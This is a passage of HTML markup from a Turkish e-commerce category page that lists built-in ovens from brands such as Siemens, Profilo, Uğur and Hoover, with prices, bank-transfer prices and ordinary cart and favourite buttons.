			<h2>
				<a class="kutu-link" href="p-10482-siemens-hb557jeb6t-siyah-ankastre-firin.html" title="Siemens HB557JEB6T Siyah Ankastre Fırın"> 
					Siemens HB557JEB6T Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10482-siemens-hb557jeb6t-siyah-ankastre-firin.html" title="Siemens HB557JEB6T Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					29.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					28.790,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10482','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10482,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11739-profilo-frca123b-beyaz-ankastre-firin.html" title="Profilo FRCA123B Beyaz Ankastre Fırın"> 
				<img src="profilo-frca123b-beyaz-ankastre-firin-t-11739.jpg" alt="Profilo FRCA123B Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11739-profilo-frca123b-beyaz-ankastre-firin.html" title="Profilo FRCA123B Beyaz Ankastre Fırın"> 
					Profilo FRCA123B Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11739-profilo-frca123b-beyaz-ankastre-firin.html" title="Profilo FRCA123B Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					13.676,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					13.128,96 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11739','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11739,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11952-profilo-fxsa243f-gri-ankastre-firin.html" title="Profilo FXSA243F Gri Ankastre Fırın"> 
				<img src="profilo-fxsa243f-gri-ankastre-firin-t-11952.jpg" alt="Profilo FXSA243F Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11952-profilo-fxsa243f-gri-ankastre-firin.html" title="Profilo FXSA243F Gri Ankastre Fırın"> 
					Profilo FXSA243F Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11952-profilo-fxsa243f-gri-ankastre-firin.html" title="Profilo FXSA243F Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					17.053,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.370,88 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11952','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11952,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9065-ugur-uaf-6011d-bcpet-fry-art-beyaz-ankastre-firin.html" title="Uğur UAF 6011D BCPET Fry Art Beyaz Ankastre Fırın"> 
				<img src="ugur-uaf-6011d-bcpet-fry-art-beyaz-ankastre-firin-t-9065.jpg" alt="Uğur UAF 6011D BCPET Fry Art Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9065-ugur-uaf-6011d-bcpet-fry-art-beyaz-ankastre-firin.html" title="Uğur UAF 6011D BCPET Fry Art Beyaz Ankastre Fırın"> 
					Uğur UAF 6011D BCPET Fry Art Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9065-ugur-uaf-6011d-bcpet-fry-art-beyaz-ankastre-firin.html" title="Uğur UAF 6011D BCPET Fry Art Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.290,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.638,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9065','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9065,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-2395-siemens-hb534fer0t-ankastre-firin.html" title="Siemens HB534FER0T Ankastre Fırın"> 
				<img src="siemens-hb534fer0t-ankastre-firin-t-2395.jpg" alt="Siemens HB534FER0T Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-2395-siemens-hb534fer0t-ankastre-firin.html" title="Siemens HB534FER0T Ankastre Fırın"> 
					Siemens HB534FER0T Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-2395-siemens-hb534fer0t-ankastre-firin.html" title="Siemens HB534FER0T Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					15.799,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.167,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('2395','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(2395,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9068-ugur-uaf-609m-bcpet-beyaz-ankastre-firin.html" title="Uğur UAF 609M BCPET Beyaz Ankastre Fırın"> 
				<img src="ugur-uaf-609m-bcpet-beyaz-ankastre-firin-t-9068.jpg" alt="Uğur UAF 609M BCPET Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9068-ugur-uaf-609m-bcpet-beyaz-ankastre-firin.html" title="Uğur UAF 609M BCPET Beyaz Ankastre Fırın"> 
					Uğur UAF 609M BCPET Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9068-ugur-uaf-609m-bcpet-beyaz-ankastre-firin.html" title="Uğur UAF 609M BCPET Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					14.890,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					14.294,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9068','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9068,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9067-ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin.html" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın"> 
				<img src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-t-9067.jpg" alt="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9067-ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin.html" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın"> 
					Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9067-ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin.html" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.290,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					15.638,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9067','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9067,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9261-profilo-frma356c-beyaz-ankastre-firin.html" title="Profilo FRMA356C Beyaz Ankastre Fırın"> 
				<img src="profilo-frma356c-beyaz-ankastre-firin-t-9261.jpg" alt="Profilo FRMA356C Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9261-profilo-frma356c-beyaz-ankastre-firin.html" title="Profilo FRMA356C Beyaz Ankastre Fırın"> 
					Profilo FRMA356C Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9261-profilo-frma356c-beyaz-ankastre-firin.html" title="Profilo FRMA356C Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					23.549,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					22.607,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9261','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9261,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-9060-profilo-frma356g-gri-ankastre-firin.html" title="Profilo FRMA356G Gri Ankastre Fırın"> 
				<img src="profilo-frma356g-gri-ankastre-firin-t-9060.jpg" alt="Profilo FRMA356G Gri Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-9060-profilo-frma356g-gri-ankastre-firin.html" title="Profilo FRMA356G Gri Ankastre Fırın"> 
					Profilo FRMA356G Gri Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-9060-profilo-frma356g-gri-ankastre-firin.html" title="Profilo FRMA356G Gri Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					23.549,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					22.607,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('9060','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(9060,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10517-hoover-hoat-3150-bi-80-lt-siyah-ankastre-firin.html" title="Hoover HOAT 3150 BI 80 lt Siyah Ankastre Fırın"> 
				<img src="hoover-hoat-3150-bi-80-lt-siyah-ankastre-firin-t-10517.jpg" alt="Hoover HOAT 3150 BI 80 lt Siyah Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10517-hoover-hoat-3150-bi-80-lt-siyah-ankastre-firin.html" title="Hoover HOAT 3150 BI 80 lt Siyah Ankastre Fırın"> 
					Hoover HOAT 3150 BI 80 lt Siyah Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10517-hoover-hoat-3150-bi-80-lt-siyah-ankastre-firin.html" title="Hoover HOAT 3150 BI 80 lt Siyah Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					9.799,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					9.407,04 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10517','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10517,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-10395-profilo-frma425b5-ankastre-firin.html" title="Profilo FRMA425B5  Ankastre Fırın"> 
				<img src="profilo-frma425b5-ankastre-firin-t-10395.jpg" alt="Profilo FRMA425B5  Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10395-profilo-frma425b5-ankastre-firin.html" title="Profilo FRMA425B5  Ankastre Fırın"> 
					Profilo FRMA425B5  Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-10395-profilo-frma425b5-ankastre-firin.html" title="Profilo FRMA425B5  Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					16.729,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					16.059,84 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('10395','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(10395,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7694-hoover-hot-3061-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3061 WI Beyaz Ankastre Fırın"> 
				<img src="hoover-hot-3061-wi-beyaz-ankastre-firin-t-7694.jpg" alt="Hoover HOT 3061 WI Beyaz Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-7694-hoover-hot-3061-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3061 WI Beyaz Ankastre Fırın"> 
					Hoover HOT 3061 WI Beyaz Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7694-hoover-hot-3061-wi-beyaz-ankastre-firin.html" title="Hoover HOT 3061 WI Beyaz Ankastre Fırın"> 
					<s id="eski-fiyat">
						    
					</s>
					9.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					9.590,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('7694','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(7694,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11737-profilo-frma234b-beyaz-ankastre-firin.html" title="Profilo FRMA234B Beyaz  Ankastre Fırın"> 
				<img src="profilo-frma234b-beyaz-ankastre-firin-t-11737.jpg" alt="Profilo FRMA234B Beyaz  Ankastre Fırın" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11737-profilo-frma234b-beyaz-ankastre-firin.html" title="Profilo FRMA234B Beyaz  Ankastre Fırın"> 
					Profilo FRMA234B Beyaz  Ankastre Fırın
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
